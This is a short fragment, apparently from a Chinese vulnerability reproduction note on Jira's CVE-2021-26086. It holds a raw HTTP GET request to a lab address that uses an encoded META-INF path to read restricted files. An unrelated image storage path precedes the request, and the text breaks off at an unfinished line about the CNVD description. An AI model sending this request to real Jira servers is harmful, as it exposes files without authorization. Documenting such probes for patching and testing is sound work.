
GET /s/anthing/_/%4dETA-INF/maven/com.atlassian.jira
Host: 10.211.55.11:8080

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

Connection: close
CVE-2021-26086
CNVD是这样描述的